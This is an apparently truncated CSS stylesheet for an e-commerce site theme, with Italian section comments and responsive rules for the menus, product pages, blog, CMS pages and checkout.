#product.product-id-manufacturer-1 .product-prices .tax-shipping-delivery-label,
#product.product-id-manufacturer-1 [id*="product-description-short-"],
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted,
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical,
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link,
#product.product-id-manufacturer-1 .product-description p,
#product.product-id-manufacturer-1 .product-description span,
#product.product-id-manufacturer-1 .product-description li,
#product.product-id-manufacturer-1 .product-description a,
#product.product-id-manufacturer-1 .product-detail .arrows-product-fake .slick-arrow,
#product.product-id-manufacturer-1 .open-review-form,
#product.product-id-manufacturer-1 #blockcart-modal .product-name
{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000;
}
#product.product-id-manufacturer-1 [id*="product-description-short-"] > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-description table th,
#product.product-id-manufacturer-1 .product-description table td{
    color: #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical{
    border-left: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical .btn i{
    color: #000;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up{
    border-bottom: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted{
    border-color: #000;
}
#product.product-id-manufacturer-1 #blockcart-modal .modal-header{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 #blockcart-modal,
#product.product-id-manufacturer-1 #blockcart-modal .modal-title,
#product.product-id-manufacturer-1 #blockcart-modal .modal-body .divide-right p,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .notification.notification-success{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button{
    display: none;
}
#product.product-id-manufacturer-1 #leo_product_reviews_block_extra,
#product.product-id-manufacturer-1 .leo-product-show-review-title{
    display: none;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000000;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title:before{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
   left: 25%!important;
}
@media (max-width: 1199px){
    #product.product-id-manufacturer-1 .same-height .no-padding::after {
        background-image: unset;
    }
}
@media (max-width: 1099px) {
    #product.product-id-manufacturer-1 #page #wrapper {
        padding-top: 0px;
    }
}
@media(max-width: 991px){
    #product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
        left: 0px!important;
    }
}
/*MEDIA QUERY IN ALTEZZA PER MENU LATERALE*/
@media (max-device-height: 1050px) {
    #logo-column {
        margin-bottom: 130px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 10px 0px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 40px;
    }
    #page #search-container .block-form{
        top: 15px;
        /* eliminato:prova
        margin-top: 10px;
        */
        height: 59px;
    }


}
@media (max-device-height: 900px){
    #logo-column {
        margin-bottom: 65px;
    }
    .header-logo {
        max-width: 110px;
        margin-left: 33px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 28px;
        line-height: 30px;
    }
    #page #search-container .block-form{
        height: 54px;
        top: 0px;
        margin-top: 30px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 30px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 6px;
        font-size: 20px;
        line-height: 22px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 23px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 50px 30px 30px;
    }
}
@media (max-device-height: 800px){
    #page .sidebar-top {
        padding: 20px 0px;
    }
    #logo-column {
        margin-bottom: 85px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 18px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 40px 30px 30px;
    }
}
@media (max-device-height: 768px){
    #logo-column {
        margin-bottom: 35px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 26px;
        line-height: 28px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 10px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 5px;
        font-size: 18px;
        line-height: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 10px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 25px 30px 30px;
    }
    #page #search-container .block-form {
        height: 52px;
        top: 0px;
        margin-top: 25px;
    }
}
/*MEDIA QUERY LARGHEZZA*/
@media (min-width: 1100px){
    /*LAYOUT*/
    #page {
        padding-left: 160px!important;
    }
    /*MENU*/
    .sidebar-top {
        position: fixed;
        z-index: 888;
        top: 0;
        left: 0;
        height: 100vh;
        text-align: center;
    }
    .sidebar-top .leo-megamenu{
        float: none;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li {
        text-align: center !important;
        padding: 0px;
        cursor: pointer;
        float: none;
        width: 100%;
    }
    .sidebar-top .header-logo{
        padding: 0px;
    }
    .sidebar-top .shop-block{
        text-align: center;
    }
    #page .sidebar-top .userinfo-selector .popup-content{
        left: -50px;
        width: auto;
    }
    .sidebar-top .language-selector-wrapper .popup-title{
        padding: 30px 0px;
    }
    /*HOMEPAGE*/
    #page .page-home {
        margin-top: 0px;
    }
    #page .containerLarge {
        width: 100%;
    }
}
@media (max-width: 1500px){
    #product .breadcrumb .category-btn {
        width: 30%;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-image-container {
        position: relative;
        top: 0px;
        left: 0px;
        margin: 0 auto;
        text-align: center;
    }
    #page .claim-image-container .claim-image{
        max-height: 200px;
    }
    /*FOOTER*/
    .footer-info p,
    .credits a{
        font-size: 14px;
        line-height: 18px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 15%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 25%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle{
        margin: 6% auto;
        right: 50px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 90px 60px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 25%;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 30px;
    }
    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 0px 20px;
    }
}
@media (max-width: 1199px) {
    /*MENU*/
    .sidebar-top .leo-megamenu .navbar-nav > li .dropdown-menu {
        left: 100%;
        top: 0;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .carousel-inner > .carousel-item {
        padding: 30px 0px;
    }
    #page .lifestyle-container .lifestyle {
        position: relative;
        margin: 0px auto;
        width: 80%;
        max-width: unset;
        right: unset;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 60px;
    }
    #product .same-height .no-padding::after {
        content: "";
        background: url(../img/pattern.png) repeat left top;
        opacity: 0.25;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
    }
    #product .product-tabs.tabs{
        padding: 30px 80px;
    }
    #product .breadcrumb .category-btn {
        width: 40%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    #cms .cms-header-container h1 {
        font-size: 40px;
        line-height: 44px;
    }
    #cms .custom-content-container {
        padding: 60px 100px;
    }
    #cms .legalPrint{
        padding: 20px 112px;
    }
    /*CMS BANNER LIFESTYLE*/
    #page .lifestyle-container.cms-slider .lifestyle {
        left: unset;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    .profile-default .thumbnail-container .product-image .product-thumbnail:before{
        background: rgba(255, 255, 255, 0.7);
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 10px 0px 0px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-item .blog-title a,
    #module-leoblog-list .leading-blog .blog-item .blog-title a{
        margin-top: 0px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 20px;
        margin-left: 10px;
    }

}
@media (max-width: 1099px){
    /*LAYOUT*/
    #page{
        padding-left: 0px;
    }
    #page .containerLarge {
        width: 100%;
        padding: 0px;
    }
    #page #wrapper{
        padding-top: 73px;
    }
    /*MENU*/
    #page #header{
        position: fixed;
        top: 0px;
        width: 100%;
        z-index: 1000;
    }
    #page .sidebar-top {
        width: 100%;
        padding: 0px;
        background-color: #F2EDDF;
        min-height: 73px;
    }
    #page .header-logo {
        max-width: 60px;
        float: none;
        margin-left: 85px;
        margin-top: 0px;
        height: 100%;
        padding: 8px 0px;
        border-right: 1px solid #D9C27A;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 15px;
    }
    #page #logo-column{
        margin-bottom: 0px;
    }
    #page #icon-column{
        padding: 0px;
        position: absolute;
        top: 28px;
        right: 55px;
        width: 200px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block{
        padding: 0px 10px;
        float: left;
    }
    #page .menu-mobile .block-social{
        display: none;
    }
    #page #search-container .block-form{
        top: 18px;
        left: -44px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -82px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        position: absolute;
        top: 0px;
        left: 0px;
        border-right: 1px solid #D9C27A;
        width: 73px;
        height: 73px;
    }
    #page .shop-block-container {
        width: 80px;
        position: absolute;
        top: 0px;
        right: 0px;
        height: 73px;
    }
    #page .shop-block {
        margin-top: 0px;
        padding: 27px 0px;
        height: 100%;
        text-align: center;
    }
    #page .shop-block a {
        font-size: 22px;
        line-height: 24px;
    }
    #page .language-selector-wrapper{
        display: none;
    }
    #page .sidebar-top .leo-megamenu {
        margin: 0px;
        padding-top: 15px;
    }
    #page .navbar-toggleable-md {
        display: none !important;
    }
    #page .navbar-toggler {
        display: block;
        border: none;
        width: 73px;
        height: 73px;
    }
    .leo-megamenu .navbar-toggler:before {
        font-size: 30px;
        line-height: 40px;
        color: #D9C27A;
    }
    #page .language-mobile {
        display: block;
        position: absolute;
        top: 0px;
        right: 265px;
        height: 73px;
    }
    #page .language-mobile .language-selector-wrapper {
        display: block;
        margin: 0px;
        width: auto;
        padding-left: 25px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 57px;
        left: 6px;
        width: 292px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.3);
    }
    #page .language-mobile .language-selector-wrapper .popup-title{
        padding: 27px 0px 22px;
    }
    #page .language-mobile .current-language-name{
        display: none;
    }
    #page .language-mobile .current-language-iso-code{
        display: block;
        text-transform: uppercase;
        font-size: 22px;
        line-height: 24px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > #page,
    .off-canvas-active > .off-canvas-nav-megamenu{
        position: absolute!important;
    }
    .off-canvas-active > #page{
        transform: none;
    }
    .off-canvas-active > .off-canvas-nav-megamenu.active{
        position: fixed!important;
    }
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 73px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .off-canvas-button-megamenu {
        display: none !important;
    }
    .off-canvas-nav-megamenu .navbar-nav {
        border-top: 3px solid #D9C27A;
        margin: 30px;
        padding-top: 20px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li{
        border-bottom: none;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #4D372A;
        font-size: 22px;
        line-height: 26px;
        font-weight: 400;
        padding: 10px 10px 10px 0px;
    }
    .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
        color: #D9C27A;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a:hover{
        color: #D9C27A;
    }
    .leo-widget .widget-html p img.contacts-image{
        display: none;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret {
        top: 12px;
    }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
        color: #4D372A;
        font-size: 22px;
    }
    .off-canvas-nav-megamenu .dropdown-menu{
        background: transparent;
    }
    .off-canvas-nav-megamenu .dropdown-menu ul li > a{
        color: #4D372A;
        font-size: 18px;
        line-height: 22px;
    }
    .off-canvas-active .megamenu-overlay{
        opacity: 0;
        visibility: visible;
    }
    .off-canvas-nav-megamenu .leo-widget .widget-html{
        margin-top: 0px;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px;
        min-height: 600px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-container .social-mobile{
        display: block;
    }
    #page .footer-container .footer-social .block-social{
        display: none;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height .product-flags {
        width: 50px;
        height: 50px;
    }
    #product .same-height .product-flags .product-flag {
        padding: 15px 0px;
        text-align: center;
        width: 100%;
        font-size: 16px;
        line-height: 20px;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 20%;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 130px 20%;
    }
    #category .block-categories .navbar-toggler,
    #search .block-categories .navbar-toggler{
        display: none;
    }
    /*DETTAGLIO ARTICOLO*/
    #blogpage {
        margin-top: 20px;
    }
    #module-leoblog-blog .sidebar .navbar-toggler{
        display: none;
    }
    /*WISHLIST*/
    #module-leofeature-mywishlist #mywishlist,
    #module-leofeature-viewwishlist #view_wishlist{
        padding: 30px;
    }
    /*PAGINA CONFERMA ORDINE*/
    #order-confirmation #page #main{
        padding: 30px;
    }
}
@media (max-width: 991px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        padding: 60px 60px;
        min-height: 550px;
    }
    #page .claim-text-container {
        width: 80%;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .lifestyle {
        padding: 20px;
    }
    #page .lifestyle-container .carousel-indicators {
        bottom: 0px;
        margin-bottom: 5px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        min-height: 280px;
        padding: 60px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block{
        padding-bottom: 30px;
    }
    #page .products_block .title_block {
        padding: 25px 0px;
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 40px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-time{
        height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-count{
        font-size: 20px;
        line-height: 30px;
    }
    .profile-default .thumbnail-container .pspc-main .pspc-label{
        font-size: 13px;
        line-height: 17px;
        top: 30px;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
    }
    #page .latest-blogs .blog-container .blog-title{
        margin: 10px 0px;
    }
    #page .latest-blogs .blog-container .blog-meta{
        display: none;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top{
        padding: 30px 60px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 5%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        padding: 10px 30px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart{
        min-width: 180px;
        padding: 8px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 26px;
        line-height: 30px;
        padding: 10px 0px;
    }
    #product .product-tabs.tabs .tab-content {
        padding: 20px 0 0;
    }
    #product .product-description{
        padding-right: 0px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-prev{
        left: -10px;
    }
    #product .product-accessories .owl-theme .owl-buttons div.owl-next{
        right: -10px;
    }
    #product .breadcrumb .category-btn {
        width: 55%;
    }
    /*BOTTONI NAVIGAZIONE*/
    #page .owl-theme .owl-buttons div {
        width: 50px;
        height: 50px;
        border: none;
        opacity: 1;
        background: transparent;
    }
    #page .owl-theme .owl-buttons div.owl-prev {
        left: -20px;
    }
    #page .owl-theme .owl-buttons div.owl-next {
        right: -20px;
    }
    #page .owl-theme .owl-buttons div:before {
        font-size: 45px;
        line-height: 45px;
        color: #4D372A;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 360px;
        padding: 100px 15%;
    }
    #cms .custom-content-container {
        padding: 40px 80px;
    }
    #cms .legalPrint{
        padding: 20px 92px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 20rem;
        padding: 100px 15%;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 0.4;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 30px;
    }
    #module-leoblog-blog .blog-video-code .inner iframe{
        width: 100% !important;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        width: 90%;
        padding: 10px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        position: relative;
        margin-right: 10px;
        text-align: right;
        display: block;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 95%;
        margin: 0px 20px;
    }

    /*CHECKOUT*/
    .block-promo .promo-input + button {
        padding: 5px 40px;
    }

}
@media (max-width: 767px){
    /*BANNER CLAIM FRANZONI*/
    #page .claim-container {
        min-height: 200px;
        padding: 30px;
    }
    .breadcrumb li::after {
        color: #4D372A;
    }
    #page .claim-image-container{
        display: none;
    }
    /*BANNER LIFESTYLE*/
    #page .lifestyle-container .full-slider{
        max-height: 430px;
    }
    /*BANNER SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 350px;
    }
    #page .banner-delivery-container .banner-delivery {
        padding: 0px 10px;
    }
    #page .banner-delivery-container .banner-delivery-title {
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 34px;
    }
    /*FOOTER*/
    .footer-copyright .ApRawHtml.block{
        margin-bottom: 0px;
    }
    .footer-info p{
        margin-top: 10px;
    }
    .footer-container .block-social{
        margin-top: 10px;
        margin-bottom: 10px!important;
    }
    /*BANNER NEWSLETTER*/
    .newsletter_block .ApColumn .block_newsletter form{
        width: 80%;
    }
    #page .ApColumn .block_newsletter .title_block {
        padding: 30px 0px 20px;
        font: 24px/28px 'SemplicitaMedium',sans-serif;
    }
    #page .ApColumn .block_newsletter .title_sub {
        font: 16px/20px 'SemplicitaMedium',sans-serif;
    }
    .newsletter_block .ApColumn .block_newsletter form .btn.btn-outline {
        padding: 5px 20px 2px;
        font: 16px/20px 'SemplicitaMedium',sans-serif;
        height: 35px;
    }
    /*BANNER NEWSLETTER FOOTER*/
    #page .ApColumn.block_newsletter_footer .title_block{
        text-align: center;
        font-family: 'SemplicitaBold', sans-serif;
        font-size: 18px;
        line-height: 22px;
        padding: 20px 0px 10px;
    }
    .ApColumn.block_newsletter_footer .block_newsletter form {
        text-align: center;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 0;
        height: 80px;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .same-height{
        display: block;
    }
    #product .product-data-container {
        padding: 30px 60px;
    }
    #product .product-detail-name {
        margin: 10px 0;
    }
    #product .product-prices {
        margin-top: 10px;
    }
    [id*="product-description-short-"] {
        margin-top: 10px;
    }
    #product .product-actions {
        margin-top: 10px;
    }
    #product .product-actions .add-to-cart {
        min-width: 180px;
        padding: 4px 10px;
    }
    #product .product-tabs.tabs {
        padding: 30px 60px;
    }
    #product .product-tabs.tabs .nav-tabs .nav-link {
        font-size: 24px;
        line-height: 26px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
        left: 25px;
    }
    #product .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: 20px;
    }
    #product .same-height .product-flags {
        top: 15px;
        right: 30px;
    }
    #product .product-tabs.tabs{
        background-image: none;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 300px;
        padding: 100px 10%;
    }
    #cms .custom-content-container {
        padding: 30px 60px;
    }
    #cms .custom-content-container .custom-content .first_image{
        margin-bottom: 20px;
    }
    #cms .legalPrint{
        padding: 20px 72px;
    }
    /*LISTA PRODOTTI*/
    #category #products,
    #search #products{
        padding: 30px;
        background-color: #f2f2f2;
    }
    #category .category-additional-description{
        padding: 0px 15px 30px;
    }
    #category .block-category,
    #module-connettore-shop .block-category{
        padding: 100px 10%;
    }
    #category .category-header-container h1,
    #module-connettore-shop .category-header-container h1{
        font-size: 26px;
        line-height: 30px;
    }
    #category .category-header-container p{
        font-size: 14px;
        line-height: 18px;
    }
    #category .breadcrumb{
        padding: 0px;
    }
    #category .breadcrumb ol{
        margin: 0px;
        text-align: left;
        color: #4D372A;
    }
    #category .breadcrumb li::after{
        color: #4D372A;
    }
    #category #subcategories .subcategory-block .subcategory-meta{
        padding: 20px 0px 10px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title{
        width: 95%;
        margin: 20px 15px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*CATEGORIA BLOG*/
    #module-leoblog-category .leading-blog .blog-content,
    #module-leoblog-list .leading-blog .blog-content{
        margin: 15px auto;
    }
    #module-leoblog-category .leading-blog .blog-content .blog-title a,
    #module-leoblog-list .leading-blog .blog-content .blog-title a{
        margin-top: 20px;
    }
    #module-leoblog-category .leading-blog .blog-item .more,
    #module-leoblog-list .leading-blog .blog-item .more{
        margin-right: 0px;
        bottom: 0px;
        margin-top: 10px;
    }
    /*PAGINA SHOP*/
    #module-connettore-shop #subcategories{
        padding: 30px;
    }
    #module-connettore-shop #subcategories .subcategory-block .subcategory-meta{
        padding: 15px 0px;
    }
    /*ACCOUNT*/
    #authentication h1{
        margin-top: 20px;
    }
    /*PAGINA CONTATTI*/
    #contact #contact-form-box .contact-form{
        width: 90%;
        margin: 0px 20px;
    }
}
@media (max-width: 575px){

    /*THE CHECKOUT*/
    .promo-code form.btn-primary {
        margin-left: 20px;
        padding: 10px 20px;
        text-transform: uppercase;
    }


    /*LAYOUT*/
    #page #wrapper{
        padding-top: 65px;
    }
    #module-thecheckout-order #page #wrapper{
        padding-top: 0;
    }
    /*MENU*/
    #page .sidebar-top {
        min-height: 65px;
    }
    #page .header-logo {
        max-width: 60px;
        margin-left: 70px;
        margin-top: 0px;
        height: 100%;
        padding: 4px 0px;
    }
    #page .header-logo .logo{
        margin-top: 8px;
        max-width: 48px;
        margin-right: 5px;
    }
    #page .shop-block-container {
        right: 0px;
        width: 65px;
        height: 65px;
    }
    #page .shop-block {
        padding: 22px 0px;
    }
    #page #icon-column{
        right: -5px;
        top: 24px;
    }
    #page #header #search_widget,
    #page .userinfo-selector,
    #page .wishlist-block,
    #page #cart-block {
        padding: 0px 6px;
        float: left;
    }
    #page .language-mobile {
        right: 204px;
        width: auto;
        height: 65px;
    }
    #page .language-mobile .language-selector-wrapper {
        padding-left: 10px;
    }
    #page .language-mobile .language-selector-wrapper .popup-title {
        padding: 23px 0px 18px;
    }
    #page .language-mobile .language-selector-wrapper .popup-content{
        top: 54px;
        left: 5px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    #page #search-container .block-form{
        top: 17px;
        left: -28px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        margin-top: 12px;
    }
    #header #search-container .form-search .search-button{
        right: 5px;
    }
    #page .popup-over .user-info{
        top: 28px;
        left: -58px;
        width: 217px;
        -webkit-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        -moz-box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
        box-shadow: 0px -5px 5px 0px rgba(0,0,0,0.2);
    }
    .menu-mobile {
        width: 65px;
        height: 65px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 12px;
    }
    #page .navbar-toggler {
        width: 65px;
        height: 65px;
    }
    /*SOTTOMENU*/
    .off-canvas-active > .off-canvas-nav-megamenu,
    .off-canvas-nav-megamenu{
        top: 65px;
    }
    /*HOMEPAGE (SLIDESHOW)*/
    #page .slideshow-title{
        top: 41%;
        font-size: 120px!important;
        line-height: 124px!important;
    }
    #page .slideshow-subtitle{
        top: 58%;
        font-size: 60px!important;
        line-height: 64px!important;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-text,
    #page .claim-author{
        font-size: 20px;
        line-height: 24px;
    }
    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        height: 80%;
        font-size: 1.7rem;
        line-height: 40px;
    }
    /*BLOCCO SPEDIZIONI*/
    #page .banner-delivery-container {
        padding: 40px;
        min-height: 430px;
    }
    #page .banner-delivery-container .banner-delivery-title{
        padding-bottom: 15px;
    }
    #page .banner-delivery-container .banner-delivery-description{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    /*BLOCCO PRODOTTI PIU' VENDUTI*/
    #page .products_block .title_block {
        margin: 0 auto 30px;
    }
    #page .products_block .sub-title-widget {
        margin: 0 auto 30px;
        padding: 0px 20px;
    }
    .profile-default .thumbnail-container{
        margin-bottom: 20px;
        padding: 20px 20px 0px;
    }
    .profile-default .thumbnail-container:hover{
        border: 2px solid transparent;
    }
    .profile-default .thumbnail-container .functional-buttons{
        bottom: unset;
    }
    .profile-default .thumbnail-container .functional-buttons .wishlist{
        position: absolute;
        right: 10px;
        top: 10px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
        font-size: 14px;
        line-height: 18px;
    }
    .profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
        font-size: 18px;
        line-height: 22px;
    }
    .profile-default .thumbnail-container .functional-buttons .cart{
        display: none;
    }
    .profile-default .thumbnail-container .product-image img{
        opacity: 1;
    }
    .profile-default .thumbnail-container .product-meta .shop-button-container{
        display: none;
    }
    .profile-default .thumbnail-container .cart{
        display: block;
        margin: 0 auto;
        text-align: center;
    }
    .profile-default .thumbnail-container .cart .btn-product{
        text-align: center;
        opacity: 1;
        border: 2px solid #D9C27A;
        color: #4D372A;
        text-transform: unset;
        padding: 5px 15px 2px;
        font-size: 22px;
        line-height: 30px;
        background-color: #D9C27A;
        min-height: 35px;
    }
    .profile-default .thumbnail-container .cart .btn-product i{
        display: none;
    }
    .profile-default .thumbnail-container .cart .btn-product .btn_title{
        font-family: 'SemplicitaMedium', sans-serif;
        font-size: 22px;
        line-height: 26px;
        display: inline-block;
    }
    /*BLOCCO NEWS RECENTI*/
    #page .latest-blogs .title_block {
        padding: 25px 0px;
        margin: 0px auto 0px;
    }
    #page .latest-blogs .block_content .blog-container {
        padding: 0px 20px;
    }
    #page .latest-blogs .blog-container .blog-desc {
        padding: 25px 0px 0px;
        margin-bottom: 1rem;
    }
    /*MENU FOOTER*/
    .footer-container .footer-center .leo-footer-top {
        padding: 30px 60px;
        text-align: center;
    }
    .footer-container .footer-center .block .title_block {
        padding: 10px 0px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        height: 40px;
        left: 10%;
    }
    /*DETTAGLIO PRODOTTO*/
    #product .product-data-container {
        background: url(../img/background-product.png) repeat left center;
        padding: 20px 40px;
    }
    #product .product-detail-name {
        margin: 0;
    }
